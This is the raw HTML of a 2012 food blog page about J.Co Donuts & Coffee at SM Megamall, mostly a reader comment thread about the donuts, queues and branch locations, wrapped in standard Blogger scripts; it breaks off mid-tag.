<a class='twitter' href='http://twitter.com/share?url=https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html&title=J.Co Donuts & Coffee: The New Donut Craze in Manila' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html&title=J.Co Donuts & Coffee: The New Donut Craze in Manila' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html&title=J.Co Donuts & Coffee: The New Donut Craze in Manila' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html&media=http://farm8.staticflickr.com/7265/7837682114_87dce207ff_z.jpg&description=After Krispy Kreme , another international donut and coffee destination hits Manila. But this time, it isn&#39;t from the United States, but...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<center><div style='margin-top:20px'>
<script type='text/javascript'>
    google_ad_client = "ca-pub-3139293030698445";
    google_ad_slot = "3689870611";
    google_ad_width = 468;
    google_ad_height = 60;
</script>
<script src='//pagead2.googlesyndication.com/pagead/show_ads.js' type='text/javascript'>
  </script>
</div></center><br/>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<script src='/feeds/posts/default/-/desserts?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12' type='text/javascript'></script>
<script src='/feeds/posts/default/-/donuts?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12' type='text/javascript'></script>
<script src='/feeds/posts/default/-/mandaluyong city?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12' type='text/javascript'></script>
<script src='/feeds/posts/default/-/pastry?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12' type='text/javascript'></script>
<script src='/feeds/posts/default/-/sm megamall?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12' type='text/javascript'></script>
<script type='text/javascript'>
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs("https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html");
</script>
</div>
</div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.thepurpledoll.net/2012/08/the-purple-dolls-facebook-page-giveaway.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='http://farm8.staticflickr.com/7265/7837682114_87dce207ff_z.jpg' itemprop='url'/>
</div>
<meta content='The Purple Doll' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>197 comments:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c7332217467258021117"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhK_pzegNCvXQ49ie3H0ig5KdnwkBiyJEiWzWe5epIXOQ9BoocIftriCHiDec_2qs404Las6ebTfXHUJQDzJXwNb5xZXAx-EKj6v0azeFLAWWJWmNbF1kS6-VQSUmjIcus/s45-c/photo_2019-12-17_11-02-47.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00514046319332880454" rel="nofollow">michymichymoo</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345769705855#c7332217467258021117">August 24, 2012 at 8:55&#8239;AM</a></span></div><p class="comment-content">I&#39;ve visited J.Co twice..to drink coffee. Haven&#39;t tried the doughnuts yet.hahaha.<br><br><a href="http://www.dekaphobe.com/" rel="nofollow">http://www.dekaphobe.com/</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7332217467258021117">Reply</a><span class="item-control blog-admin blog-admin pid-273453386"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7332217467258021117">Delete</a></span></span></div><div class="comment-replies"><div id="c7332217467258021117-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7332217467258021117-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5259702225905273875"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA/s45-c/Blogger+Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18262251944750548268" rel="nofollow">Sumi Go</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345797140406#c5259702225905273875">August 24, 2012 at 4:32&#8239;PM</a></span></div><p class="comment-content">I have yet to try their coffee naman.. :D</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1665253209"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5259702225905273875">Delete</a></span></span></div><div class="comment-replies"><div id="c5259702225905273875-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5259702225905273875-ra" class="thread-chrome thread-expanded"><div></div><div id="c5259702225905273875-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5259702225905273875">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5259702225905273875-ce"></div></li><li class="comment" id="c4105527752976940524"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02082084049489516592" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1346031538258#c4105527752976940524">August 27, 2012 at 9:38&#8239;AM</a></span></div><p class="comment-content">Donuts and coffee is the perfect match. We always get brewed when eating sweet pastries (this includes donuts for me..hehehe) so we can appreciate the taste of the bread.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1620373345"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4105527752976940524">Delete</a></span></span></div><div class="comment-replies"><div id="c4105527752976940524-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4105527752976940524-ra" class="thread-chrome thread-expanded"><div></div><div id="c4105527752976940524-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4105527752976940524">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4105527752976940524-ce"></div></li></div><div id="c7332217467258021117-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7332217467258021117">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7332217467258021117-ce"></div></li><li class="comment" id="c8344597694200484424"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://francramon.com" rel="nofollow">Franc Ramon</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345792309200#c8344597694200484424">August 24, 2012 at 3:11&#8239;PM</a></span></div><p class="comment-content">I haven&#39;t tried J Co because the lines have been so long but hope to try it real soon.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8344597694200484424">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8344597694200484424">Delete</a></span></span></div><div class="comment-replies"><div id="c8344597694200484424-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8344597694200484424-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3259904111225446712"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02082084049489516592" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345881752712#c3259904111225446712">August 25, 2012 at 4:02&#8239;PM</a></span></div><p class="comment-content">I hope they open a shop here in BKK, too! :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1620373345"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3259904111225446712">Delete</a></span></span></div><div class="comment-replies"><div id="c3259904111225446712-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3259904111225446712-ra" class="thread-chrome thread-expanded"><div></div><div id="c3259904111225446712-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3259904111225446712">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3259904111225446712-ce"></div></li></div><div id="c8344597694200484424-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8344597694200484424">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8344597694200484424-ce"></div></li><li class="comment" id="c1196157530197399984"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgE7RgpDdjcDz7Rve0h_Hx1zI8eJL90cAGicN3gonoOSmBH0Q7wt2ZV7Pcd6DONGb5gVJB-BXyArtUnF8lBZcD9FpBTh1ZcJbZW0N8fSU2FIRx5wGomqp18UsZ0PC28YAs/s45-c/105990439_2733319410107657_7505568540408552952_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06362820771687372067" rel="nofollow">Simplymarrimye</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345793594592#c1196157530197399984">August 24, 2012 at 3:33&#8239;PM</a></span></div><p class="comment-content">This is a MUST-TASTE to my family.<br>Looking at the photo with that very long<br>line of donut fans... it&#39;s surely a blockbuster!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1196157530197399984">Reply</a><span class="item-control blog-admin blog-admin pid-1484002812"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1196157530197399984">Delete</a></span></span></div><div class="comment-replies"><div id="c1196157530197399984-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1196157530197399984-ra" class="thread-chrome thread-expanded"><div></div><div id="c1196157530197399984-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1196157530197399984">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1196157530197399984-ce"></div></li><li class="comment" id="c1511724661789171725"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02043902003926206830" rel="nofollow">Marjorie</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345794387129#c1511724661789171725">August 24, 2012 at 3:46&#8239;PM</a></span></div><p class="comment-content">A J.Co branch is always crowded, which is understandable given the fact that they serve best-tasting donuts.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1511724661789171725">Reply</a><span class="item-control blog-admin blog-admin pid-1270588583"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1511724661789171725">Delete</a></span></span></div><div class="comment-replies"><div id="c1511724661789171725-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1511724661789171725-ra" class="thread-chrome thread-expanded"><div></div><div id="c1511724661789171725-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1511724661789171725">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1511724661789171725-ce"></div></li><li class="comment" id="c3262299886229326382"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEia-4jJS9wGjnVW_b0eB3Pfl8T2ZN3oNE2yXdyTTxooQua3tpqCbanhXvx1MqlDZEC4d8-wFAqC4BRSsxK7LKd5QM5pGL_-r17sWpN10GHMxhMkM4TakojLjB7Ya8Yep10/s45-c/Angeline%27s+%281%29.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15685740744222791281" rel="nofollow">Michi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345796984787#c3262299886229326382">August 24, 2012 at 4:29&#8239;PM</a></span></div><p class="comment-content">i have J.Co. GC pero hindi ko maredeem at ang layo ng branch nila tapos ang haba pa ng pila. sana magkaroon na ng branch dito sa South. =D</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3262299886229326382">Reply</a><span class="item-control blog-admin blog-admin pid-1292284111"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3262299886229326382">Delete</a></span></span></div><div class="comment-replies"><div id="c3262299886229326382-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3262299886229326382-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7011023690213239526"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA/s45-c/Blogger+Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18262251944750548268" rel="nofollow">Sumi Go</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345797506224#c7011023690213239526">August 24, 2012 at 4:38&#8239;PM</a></span></div><p class="comment-content">I think the nearest J.Co branch from he south is the one in Greenbelt? Anyway, redeem your GC when you get the chance sis! :D Their donuts are really enjoyable~</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1665253209"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7011023690213239526">Delete</a></span></span></div><div class="comment-replies"><div id="c7011023690213239526-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7011023690213239526-ra" class="thread-chrome thread-expanded"><div></div><div id="c7011023690213239526-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7011023690213239526">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7011023690213239526-ce"></div></li></div><div id="c3262299886229326382-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3262299886229326382">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3262299886229326382-ce"></div></li><li class="comment" id="c2397715652374413751"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.delectableideas.com" rel="nofollow">joy</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345798624693#c2397715652374413751">August 24, 2012 at 4:57&#8239;PM</a></span></div><p class="comment-content">my eldest son always bring home a dozen of these doughnuts every payday, but before i could take pictures, the box is already empty </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2397715652374413751">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2397715652374413751">Delete</a></span></span></div><div class="comment-replies"><div id="c2397715652374413751-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2397715652374413751-ra" class="thread-chrome thread-expanded"><div></div><div id="c2397715652374413751-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2397715652374413751">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2397715652374413751-ce"></div></li><li class="comment" id="c8074861777002009443"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.onegutsymom.com/" rel="nofollow">Florence @ Onegutsymom</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345799679113#c8074861777002009443">August 24, 2012 at 5:14&#8239;PM</a></span></div><p class="comment-content">Thank goodness I read your blog! I actually thought it&#39;s an American brand. I feel proud when something really good emerges from Asian countries. Their donuts are to die for! *drools*</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8074861777002009443">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8074861777002009443">Delete</a></span></span></div><div class="comment-replies"><div id="c8074861777002009443-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8074861777002009443-ra" class="thread-chrome thread-expanded"><div></div><div id="c8074861777002009443-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8074861777002009443">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8074861777002009443-ce"></div></li><li class="comment" id="c5052555026297572070"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.mamacooks.info" rel="nofollow">sigrid of mama cooks</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345803132321#c5052555026297572070">August 24, 2012 at 6:12&#8239;PM</a></span></div><p class="comment-content">waaaaaa everybody seems to be eating Jco! i was looking for this sa Moa and couldn&#39;t find it coz i was soooo tired! ka inis! </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5052555026297572070">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5052555026297572070">Delete</a></span></span></div><div class="comment-replies"><div id="c5052555026297572070-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5052555026297572070-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6789800376001148445"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA/s45-c/Blogger+Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18262251944750548268" rel="nofollow">Sumi Go</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345804938174#c6789800376001148445">August 24, 2012 at 6:42&#8239;PM</a></span></div><p class="comment-content">J.Co in MOA is outside the mall. It&#39;s along the side lang of McDonald&#39;s :) I didn&#39;t find it too the first time I was looking for it, yun pala nandun lang siya katabi ng Yoshinoya if I&#39;m not mistaken.. :D</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1665253209"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6789800376001148445">Delete</a></span></span></div><div class="comment-replies"><div id="c6789800376001148445-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6789800376001148445-ra" class="thread-chrome thread-expanded"><div></div><div id="c6789800376001148445-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6789800376001148445">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6789800376001148445-ce"></div></li></div><div id="c5052555026297572070-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5052555026297572070">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5052555026297572070-ce"></div></li><li class="comment" id="c7157356026490535126"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://ourcitytravels.com" rel="nofollow">Marie</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345804427457#c7157356026490535126">August 24, 2012 at 6:33&#8239;PM</a></span></div><p class="comment-content">Unique way of branding! I&#39;m not a fan of krispy kreme, my guess is I will love J.Co donuts! The avocado dicaprio and the matcha really piqued my interest. love the beauty shot!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7157356026490535126">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7157356026490535126">Delete</a></span></span></div><div class="comment-replies"><div id="c7157356026490535126-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7157356026490535126-ra" class="thread-chrome thread-expanded"><div></div><div id="c7157356026490535126-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7157356026490535126">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7157356026490535126-ce"></div></li><li class="comment" id="c7307798113275728006"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.pinaymom-in-germany.com" rel="nofollow">che</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345804958244#c7307798113275728006">August 24, 2012 at 6:42&#8239;PM</a></span></div><p class="comment-content">hmm.. a must-taste for me. i miss our donuts. donuts here are incomparable to ours. long lines? i bet in a few months those will be shorter. We, Filipinos are really always eager to try the latest in the market.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7307798113275728006">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7307798113275728006">Delete</a></span></span></div><div class="comment-replies"><div id="c7307798113275728006-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7307798113275728006-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3774427724870871259"><div class="avatar-image-container"><img 